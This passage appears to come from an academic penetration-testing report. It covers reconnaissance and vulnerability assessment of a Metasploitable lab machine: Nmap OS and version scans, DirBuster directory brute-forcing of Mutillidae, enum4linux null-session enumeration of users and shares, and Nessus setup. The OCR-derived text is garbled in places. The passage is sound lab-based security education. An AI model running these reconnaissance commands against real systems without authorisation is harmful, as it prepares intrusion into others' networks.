| root@KaliLinux:~# nmap -0 192.168.1.19<br>Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-19 15:47 EET<br>Nmap scan report for 192.168.1.19<br>Host is up (0.0066s latency).<br>Not shown: 977 closed ports<br><b>PORT</b><br>STATE SERVICE<br>21/tep<br>open ftp<br>22/tep<br>open ssh<br>23/tCD<br>open telnet<br>$25/$ tcp<br>open smtp<br>53/top<br>open domain<br>80/tcp<br>open http<br>111/tcp open rpcbind<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>512/tcp open exec<br>513/tcp open login<br>514/tcp open shell<br>1099/tcp open rmiregistry<br>1524/tcp open ingreslock<br>2049/tcp open nfs<br>2121/tcp open ccproxy-ftp<br>3306/tcp open mysql<br>5432/tcp open postgresql |              |
| 5900/tcp open vnc<br>6000/tcp open X11<br>6667/tcp open irc<br>8009/tcp open ajp13<br>8180/tcp open unknown<br>MAC Address: 00:C0:CA:A8:50:CE (ALEA)                                                                                                    |              |
| Device type: general purpose<br>Running: Linux 2.6.X<br>OS CPE: cpe:/o:linux:linux kernel:2.6<br>OS details: Linux 2.6.9 - 2.6.33<br>Network Distance: 1 hop                                                                                                    |              |
| OS detection performed. Please report any incorrect results at https://nmap.org/submit/.<br>Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds<br>root@KaliLinux:~#                                                                                                    |              |

**Figure 4.8:** Operating System detection for Metasploitable Machine

So far, we have discovered all the alive hosts on the company's network, the open ports for our target machine and the operating system. This mean that the next step of this phase is to identify which services are running on these ports. This is a very important step simply because it allows us to narrow down our attack surface and give us the last bit of information necessary to begin researching potential exploits on the target systems. There are different techniques that used in order to identify the services which are running. The Nmap tool probs the remote services, parses the responses, and then attempts to verify if there is a match within its signature database to the parsed data. By querying the services and analyzing the responses, Nmap is able to determine the service protocol, the application name and the version number. The Nmap command in order to run service detection on our target machine is: nmap -sV -n 192.168.1.19.

| Shell No. 1                                                                                                    | - <b>- -</b> |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------|--|--|--|
| File Actions Edit View Help                                                                                                    |              |  |  |  |
| root@KaliLinux:~# nmap -sV -n 192.168.1.19<br>Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-19 16:10 EET                                                                   |              |  |  |  |
| Nmap scan report for 192.168.1.19<br>Host is up (0.025s latency).                                                                                                    |              |  |  |  |
| Not shown: 977 closed ports<br><b>PORT</b><br>STATE SERVICE<br><b>VERSTON</b>                                                                                                   |              |  |  |  |
| open ftp<br>21/tep<br>vsftpd 2.3.4<br>22/top<br>OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)<br>open ssh                                                                        |              |  |  |  |
| $23/$ tcp<br>Linux telnetd<br>open telnet<br>Postfix smtpd<br>25/tCD<br>open smtp                                                                                               |              |  |  |  |
| ISC BIND 9.4.2<br>53/tcp<br>open domain<br>80/tCD<br>Apache httpd 2.2.8 ((Ubuntu) DAV/2)<br>open http                                                                           |              |  |  |  |
| 111/tcp open rpcbind<br>2 (RPC #100000)<br>139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)                                                                 |              |  |  |  |
| 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)<br>512/tcp open exec?                                                                                      |              |  |  |  |
| 513/tcp open login?<br>514/tcp open shell?                                                                                                    |              |  |  |  |
| GNU Classpath grmiregistry<br>1099/tcp open java-rmi<br>1524/tcp open bindshell<br>Metasploitable root shell                                                                    |              |  |  |  |
| $2-4$ (RPC #100003)<br>2049/tcp open nfs<br>ProFTPD 1.3.1<br>2121/tcp open ftp                                                                                                  |              |  |  |  |
| MySOL 5.0.51a-3ubuntu5<br>3306/tcp open mysal<br>5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7                                                                           |              |  |  |  |
| 5900/tcp open vnc<br>VNC (protocol 3.3)<br>6000/tcp open X11<br>(access denied)                                                                                                 |              |  |  |  |
| 6667/tcp open irc<br>UnrealIRCd<br>8009/tcp open ajp13<br>Apache Jsery (Protocol v1.3)                                                                                          |              |  |  |  |
| 8180/tcp open http<br>Apache Tomcat/Coyote JSP engine 1.1<br>1 service unrecognized despite returning data. If you know the service/version, please submit the following finger |              |  |  |  |
| print at https://nmap.org/cgi-bin/submit.cgi?new-service :<br>SF-Port514-TCP:V=7.80%I=7%D=12/19%Time=5FDE09E4%P=x86_64-pc-linux-gnu%r(NU                                        |              |  |  |  |
| SF:LL,30,"\x01Couldn't\x20get\x20address\x20for\x20your\x20host\x20\(KaliL<br>$SF: \text{inux} \\\) \\\ n"$ );                                                                  |              |  |  |  |
| MAC Address: 00:C0:CA:A8:50:CE (ALFA)<br>Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linu                      |              |  |  |  |
| x kernel                                                                                                    |              |  |  |  |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>Nmap done: 1 IP address (1 host up) scanned in 73.63 seconds                  |              |  |  |  |
| root@KaliLinux:~#                                                                                                    |              |  |  |  |

**Figure 4.9:** Version Detection for Metasploitable Machine

As you can see in the previous output, our target machine has plenty of services are running on the open ports. The most useful services that we were focused on this penetration testing are:



As we gathered all the interesting services and the versions of each one, we collected more information about these services. More specifically, from the above we were found out that the server has web application that are accessible through the port 80 and the http service. From my attack machine (Kali Linux machine), we were identified this web application through the browser with URL the IP of the target machine.



**Figure 4.10:** The main page of web application on Metasploitable Machine

As we have found that the target machine is hosting a web application, we should search for potentially sensitive information that the developers failed to hide and that may help us exploit the system. In order to collect this sensitive information, we used the tool DirBuster which help us to identify resources that were hidden from regular users' sight. We are set the DirBuster as shown in the following print screen:



**Figure 4.11:** Dirbuster tool configuration for Metasploitable Machine

|                                                                                              |                                                                  | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing |            | $   \times$                                |
|----------------------------------------------------------------------------------------------|------------------------------------------------------------------|---------------------------------------------------------|------------|--------------------------------------------|
| File Options About Help                                                                      |                                                                  |                                                         |            |                                            |
| Target URL (eg http://example.com:80/)                                                       |                                                                  |                                                         |            |                                            |
| Scan Information Results - List View: Dirs: 33 Files: 28   Results - Tree View   A Errors: 0 |                                                                  |                                                         |            |                                            |
| Type                                                                                         | Found                                                            | Response                                                |            | Size                                       |
| Dir                                                                                          | /mutilidae/php-errors/                                           |                                                         | 200        | $1749 -$                                   |
| File                                                                                         | /mutilidae/php-errors.php                                        |                                                         | 200        | 1749                                       |
| Dir                                                                                          | /mutilidae/phpinfo/                                              |                                                         | 200        | 50483                                      |
| bir                                                                                          | /mutilidae/phpMyAdmin/                                           |                                                         | 200        | 183                                        |
| low                                                                                          | /mutilidae/process-commands/                                     |                                                         | 200        | 174                                        |
| File<br>File                                                                                 | /mutilidae/phpMvAdmin.php<br>/mutilidae/process-commands.php     |                                                         | 200<br>200 | 183<br>174                                 |
| File                                                                                         | /mutilidae/phpinfo.php                                           |                                                         | 200        | 183                                        |
| Dir                                                                                          | /mutilidae/documentation/                                        |                                                         | 200        | 2056                                       |
| lpir                                                                                         | /mutilidae/process-login-attempt/                                |                                                         | 200        | 183                                        |
| loir                                                                                         | /mutilidae/redirectandlog/                                       |                                                         | 200        | 174                                        |
| File                                                                                         | /mutilidae/process-login-attempt.php                             |                                                         | 200        | $183 -$                                    |
| Dir                                                                                          | /mutilidae/rene-magritte/                                        |                                                         | 200        | 1008                                       |
| lpir                                                                                         | /mutilidae/register/                                             |                                                         | 200        | 2000                                       |
| File                                                                                         | /mutilidae/redirectandlog.php                                    |                                                         | 200        | 174                                        |
| File                                                                                         | /mutilidae/register.php                                          |                                                         | 200        | 2000                                       |
| loir<br>File                                                                                 | /mutilidae/secret-administrative-pages/                          |                                                         | 200        | 183                                        |
| low                                                                                          | /mutilidae/rene-magritte.php<br>/mutillidae/index/               |                                                         | 200<br>200 | 1008                                       |
| lDir                                                                                         | /mutillidae/set-background-color/                                |                                                         | 200        | 326<br>1879                                |
| File                                                                                         | mutilidae/robots.txt                                             |                                                         | 200        | 408                                        |
| loir                                                                                         | /mutillidae/site-footer-xss-discussion/                          |                                                         | 200        | 1438                                       |
| File                                                                                         | /mutilidae/set-background-color.php                              |                                                         | 200        | 1879                                       |
| loir                                                                                         | /mutilidae/show-loa/                                             |                                                         | 200        | 830                                        |
| bir                                                                                          | /mutillidae/styles/                                              |                                                         | 200        | 1291                                       |
| File                                                                                         | /mutilidae/secret-administrative-pages.php                       |                                                         | 200        | 1742                                       |
| File                                                                                         | /mutilidae/show-log.php                                          |                                                         | 200        | 830                                        |
| low<br>File                                                                                  | /mutilidae/source-viewer/                                        |                                                         | 200        | 4012                                       |
| File                                                                                         | /mutilidae/site-footer-ess-discussion.php<br>mutilidae/index.php |                                                         | 200<br>200 | 183<br>326                                 |
| loir                                                                                         | /mutilidae/text-file-viewer/                                     |                                                         | 200        | 2498                                       |
| File                                                                                         | /mutilidae/source-viewer.php                                     |                                                         | 200        | 183                                        |
| lpir                                                                                         | /mutilidae/usage-instructions/                                   |                                                         | 200        | 183                                        |
| loir                                                                                         | /mutilidae/user-poll/                                            |                                                         | 200        | 183                                        |
| pr                                                                                           | /mutilidae/user-info/                                            | ٠                                                       | 200        | 183                                        |
| Dir                                                                                          | /mutilidae/includes/                                             |                                                         | 200        | 3181                                       |
| File                                                                                         | /mutilidae/text-file-viewer.php                                  |                                                         | 200        | 2498                                       |
| Dir                                                                                          | /mutilidae/view-someones-blog/                                   |                                                         | 200        | 183                                        |
| File<br>File                                                                                 | /mutilidae/view-someones-blog.php                                |                                                         | 200<br>200 | 1988                                       |
| Dir                                                                                          | /mutilidae/usage-instructions.php<br>/mutilidae/set-up-database/ |                                                         | 200        | 183<br>183                                 |
| File                                                                                         | /mutilidae/user-info.php                                         |                                                         | 200        | 183                                        |
| File                                                                                         | /mutilidae/user-poll.php                                         |                                                         | 200        | 3338                                       |
| bir                                                                                          | /mutilidae/log-visit/                                            |                                                         | 200        | 329                                        |
| loir                                                                                         | /mutillidae/notes/                                               |                                                         | 200        | 1898                                       |
| Eile                                                                                         | m. Hilldgabet - n-dotabeca nhn                                   |                                                         | 200        | 102                                        |
| Current speed: 30 requests/sec                                                               |                                                                  |                                                         |            | (Select and right click for more options). |
| Average speed: (T) 37, (C) 37 requests/sec                                                   |                                                                  |                                                         |            |                                            |
| Parse Queue Size: 28                                                                         |                                                                  |                                                         |            |                                            |
|                                                                                              | Current number of running threads: 20                            |                                                         |            |                                            |
| Total Requests: 339/10559                                                                    | so<br>Change                                                     |                                                         |            |                                            |
| Time To Finish: 00:04:36                                                                     |                                                                  |                                                         |            |                                            |
| Starting dir/file list based brute forcing                                                   |                                                                  |                                                         |            | /mutilidae/styles/                         |
|                                                                                              |                                                                  |                                                         |            |                                            |

**Figure 4.12:** Results of Dirbuster tool

From the results that we received from the Dirbuster we came to the following conclusions:



This information should be evaluated and used in the next phase "Exploitation" to determine if they can lead to unauthorized access to the server.

Moreover, we used the enum4linux tool in order to verify if the server was vulnerable to null session and gather the following information:

- Shares
- Users
- Password Policies
- Groups



**Figure 4.13:** Results from enum4linux tool

As you can see the File Server Service is active due to the string <20> appears in the list. Then with the command enum4linux -a 192.168.1.19 we extracted all the information that mentioned above:

Share folders that are accessible through the null session:



**Figure 4.14:** The share folders that are available on target machine

The users that are existed on the machine:



**Figure 4.15:** The users that exists on the target machine

The password policy that is used on the machine:



**Figure 4.16:** The password policy on Metasploitable Machine

This information could be useful in the following phases because if we perform an online password cracking, we should know the minimum password length, the duration that an account is locked etc.

#### 4.1.3 Phase D: Vulnerability Assessment

The next phase in the penetration testing is the Vulnerability Assessment where the penetration tester tries to find any known possible vulnerabilities existing in each target system. In our case we used the Nessus tool in order to found all the possible vulnerabilities for the machine 192.168.1.19. We configured the Nessus as shown in following print screen:



**Figure 4.17:** The nessus main screen

Then we defined the Name of assessment, a description and the IP of the target machine:



**Figure 4.18:** Configuration Nessus scan for Metasploitable Machine

And we executed the vulnerability scanning:

|                                                           | <b>Q</b>   <b>C</b>   <b>C</b> |                                                          | $06:54 \text{ PM} \rightarrow 0 \text{ } \oplus \text{ } \blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ $\blacksquare$ |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                           |                                                                                                    | Nessus Essentials / Folders / My Scans - Mozilla Firefox | $-$ 0 $\rightarrow$                                                                                                    |
| Nessus Essentials / Folde x +                             |                                                                                                    |                                                          |                                                                                                    |
| $\left( \leftarrow \right)$ $\rightarrow$<br>$C$ $\Omega$ | 1 O C https://kalilinux:8834/#/scans/folders                                                                                                    |                                                          | $\cdots \otimes \alpha$<br>$M \oplus C' \equiv$                                                                                                    |
|                                                           | Kali Linux Kali Training Kali Tools Wkali Docs Kali Forums NetHunter 1 Offensive Security & Exploit-DB & GHDB 1 MSFU                                                                                                    |                                                          |                                                                                                    |
| $\bigcirc$ nessus                                         | <b>Scans</b><br>Settings                                                                                                    |                                                          | <b>A</b> apostolisys <b>B</b>                                                                                                    |
| <b>FOLDERS</b>                                            | My Scans                                                                                                    |                                                          | $\sim$<br>More<br>O New Scan<br>New Folder<br>Import                                                                                                    |
